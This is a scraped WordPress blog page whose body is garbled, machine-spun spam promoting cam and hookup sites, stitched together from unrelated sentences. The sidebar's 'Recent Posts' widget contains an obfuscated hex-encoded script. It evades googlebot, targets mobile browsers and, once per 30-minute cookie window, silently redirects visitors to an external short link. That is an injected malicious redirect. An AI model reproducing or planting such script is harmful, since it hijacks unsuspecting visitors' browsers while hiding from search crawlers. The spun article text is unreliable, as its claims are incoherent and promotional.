<li>Join AI and information leaders for insightful talks and exciting networking options in-person July 19 and practically July 20-28.</li>
<li>The present version of the app is 1.zero, and you&#8217;ll run it only in English.</li>
<li>BlockedIt’s extremely probable this software program is malicious or contains unwanted bundled software.</li>
<li>Since our website is synchronized with the USPTO data, we suggest making any knowledge changes with the USPTO instantly.</li>
</ul>
<p>The OMGSexCams cameras also use regular USB connectors, which signifies that you mustn’t encounter any compatibility issues. Some digital camera models might have to be related to USB ports on the pc to be able to function correctly, nevertheless the majority must work good. In the OMGSexCams software there exists a piece that explains the variations between the the most recent models of. This helps to make it simpler for people to check the traits that they&#8217;ve and thus making it fairly a much transparent comparability. One fourth of the individuals are feminine, and one-third of respondents are homosexual and lesbian.</p>
<p>You can discover those that discover themselves ready to promote their tokens after which you will notice some specific films they own recorded. Since our website is synchronized with the USPTO data, we advocate making any knowledge modifications with the USPTO instantly. The members of your hookup web page may be betrothed, single, or in a committed romance.</p>
<h2>Apple Will Reportedly Debut Pencil 2 For Ipad Pro With Magnetic Connector</h2>
<p>This sort of camcorder is usually one which will record superior quality video in addition to enabling you to make use of each arms for manipulating the movies. It is straightforward to use and it really works with both Microsoft windows and Mac OS X. In this text we will look a number of of the pros and cons of this video camera. Totally free actual time intercourse reveals are among the primary anything wherefore so many people like OMGSexCams greater than almost every different websites. It won&#8217;t signify you would probably discuss to a model into the a traditional face-to-face foundation. As another, you can check free rooms and you might a remedy for an informed. Even although many designs is actually outfitted, many others slower inform you their health as they score tipped. In other phrases, you can aquire numerous self pleasure, fingering and even intercourse free-of-charge.</p>
<h3>Perlin Community To Supply Distributed Income For The Subsequent Billion</h3>
<p>The site’s significant person base means plenty of individuals have already achieved their suits. Plentyoffish lets you choose sexual preferences and apply filters meant for graphic pictures. This means, that you just guaranteed to locate a naughty single in your area. Also as a outcome of there’s no bill to register, you would discover matches in your area without paying out of pocket. There’s no want to fret about scams or losing money on untrue profiles.</p>
<p>In case you are not sure when you ought to spend cash on the retailer or certainly not, you would possibly also check out what the price can be for the same quantity of tokens. You will notice that the cam package deal that you’re getting without charge is definitely really well value the price that you simply merely pay for it. As prolonged as you employ this cam search bar to its most you may be capable of have a consistent stream AdultCamLover legit of revenue out of your personal home. Probably my personal most favourite with AdultCamLover is that they let their artists to get precise cash by changing viewers into spending cash on members.</p>
<h3>Omgsexcams App For Android</h3>
<p>Regardless of this, it’s important to comprehend huge deal in case the expertise is good and also you don’t mind spending time chatting on line. The commonest objective is choosing love, many half of those that use online dating websites are male. There are many respectable hookup websites, but how would possibly you tell which often OMGSexCams review sorts are scams?</p>
<p>If you end up apprehensive concerning the privacy, after that you should not be any additional. OMGSexCams provides completely different selections having regional clogging to all or any, without charge otherwise charge. You may potentially favor folks space, county, or nation are prohibited in any other case wanted one recognized faces to discover more on your work on condition that a webcam artist. Join AI and data leaders for insightful talks and thrilling networking alternatives in-person July 19 and virtually July 20-28. We do not encourage or condone the use of this program if it is in violation of those legal guidelines. It can be pretty noticeable that when people are on the lookout for anyone to advertise all of them their tokens that they’ll really need to discover site that they may perception. When you set within the essential information you can  be launched with some attention-grabbing decisions.</p>
<h2>Coloring Video Games For Teenagers</h2>
<p>They’re simply excited about one-night-stands, sexting, or anything else however require excessive dedication. Whatsoever the reason, you’ll discover someone on the hookup site who meets your circumstances. The present version of the app is 1.0, and you can run it only in English. Of the deciding on a sneak peek of the entertainer, it’s potential to help you quickly grasp its types of abilities. You might take a glance at it to see when it&#8217;s suitable for you with out having to fork out plenty of your time. When you are free shows is actually restricted, you&#8217;ll be able to check in and you might access correct reveals.</p>
<p>That way, you would get a significantly better tip on what can be expected and you&#8217;ll you&#8217;ll no longer should spend time locating the first model. Your personal knowledge shall be used to support your expertise throughout this website, to handle access to your account, and for different functions described in our política de privacidade. It means a benign program is wrongfully flagged as malicious as a end result of a very broad detection signature or algorithm utilized in an antivirus program. We want you to reap the benefits of your sudden fame — it is gratifying that there’s a GoFundMe account elevating money to purchase you a brand new swimsuit. Additionally, you&#8217;ll uncover the favored labels certainly there, whether you are in the course of Asians, latinas, partners, transsexuals and so on. There are labels into homepage however whenever you wish to select much more particular reveals, then you ought to use the browse setting. Connect your Spotify account to your Last.fm account and scrobble everything you listen to, from any Spotify app on any system or platform.</p>
<p>As web courting becomes extra in type, extra of us are turning to those websites for changing into a member of and going out with. There is a fast trick that I will present you with, if you want to maximize your AdultCamLover earnings. The very first step is to acquire some low-cost AdultCamLover bridal party, these are cheap at beneath $5. Once your registration period is now over you’ll not be allowed to use these type of anymore and in flip have to get recent ones. OMGSexCams has turn into one of the most preferred alive sex chat sites internationally in addition to for some good reasons. Everything about this site is simply thus easier that you simply practically don’t know what you must do very first. The contemporary assortment they have is definitely magical, this new painters most get into its pretending, along with webpages is straightforward that can help you browse.</p>
<p>We love how you confessed to CNN that your spouse picked out your good pink sweater, as a consequence of a few of us lack the fashion gene, too. And we particularly respect your ready admission that it wasn’t even your first outfit selection — that you simply split the pants in your olive swimsuit. America too has gained some weight over the AdultCamLover years, Ken, and generally we now have to go along with our second choice, if you need to make an election metaphor out of this. Inside the «register» website hyperlink you need <a href="https://omgsexcams.com/">live sex.cam</a> to full your private particulars and the URL of your primary inhabitants chat. You need to provide a sound e mail sort out, so that AdultCamLover can merely send you notifications. Scientific and technological firms and research and design relating thereto; industrial evaluation and analysis corporations; design and growth of laptop hardware and software. The AdultCamLover cameras also use regular USB connectors, which means that you mustn’t encounter any compatibility concerns.</p>
<p>There are a number of nice choose a legit hookup web page over an excellent unlawful you. If you’re hitched or have children, you in all probability shouldn’t share your real info with people you meet about these websites. Whether or not you’re not hitched, you must <a href="https://omgsexcams.com/">https://omgsexcams.com/</a> strive online video chat to keep away from frustration and questions of safety. Earliest of all, it is rather easy to operate the OMGSexCams digital camera by just downloading the software program and then plugging it into the pc.</p>
<p>Great thing with this camcorder is that you just just wouldn&#8217;t have to shell out lots of money across the totally different models as a outcome of all of them are provided at very comparable prices. The previous point that you want to discover out about this camera search club is just how straightforward it is to navigate. It may be fairly noticeable that when persons are in search of anyone to promote all of them their tokens that they may really wish to find site that they could trust. When you set within the essential information you may be introduced with some fascinating options. Explore motion photos, video games, superheroes and extra with CNET Culture. All of America appears like everyone knows you, ever since your superior look at Sunday’s debate, clad in your now-famous pink sweater.</p>
<p>We’d like to highlight that every so often, we may miss a doubtlessly malicious software program program. To continue promising you a malware-free catalog of packages and apps, our group has built-in a Report Software perform in each catalog web page that loops your ideas back to us. This means you would purchase a couple of tokens and study out them out collectively to see whether or not they fit your necessities or not going. The bridal celebration are moreover tiny in home, so you want to be in a position to carry them round with you’ll be ready to even make use of them to play mini-games while you&#8217;re away from house.</p>
<p>You really have completely different options first off incomes cash into OMGSexCams. Most of your revenue might come from the reveals, you could and moreover select to promote superior content. This means that you may discover gay and lesbian and androgino males and in many cases some transsexuals. You could even get swinging lovers and hitched folks making use of the site. Nevertheless , if you’re shopping for long-term spouse, that is in all probability not the spot for you. If you’re a woman, you may discover an improved match upon another web page, such as Bumble. This courting site let us males swipe profiles yet ladies should provoke the conversation.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-19T22:45:08+00:00">May 19, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4076 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/19/the-best-webcams-for-2022/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">The Best Webcams For 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/19/25-most-cost-effective-cam-websites-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">25 Most Cost-effective Cam Websites</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/22/the-cultural-impact-of-casinos-exploring-history/">The cultural impact of casinos Exploring history, influence, and societal change</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/exploring-the-strategies-behind-popular-casino/">Exploring the strategies behind popular casino games</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/mastering-the-basics-a-beginner-s-guide-to/">Mastering the basics A beginner&#8217;s guide to navigating the casino world</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/understanding-the-psychological-tricks-that-keep/">Understanding the psychological tricks that keep gamblers coming back for more</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/finding-joy-in-the-thrill-of-gambling/">Finding joy in the thrill of gambling</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
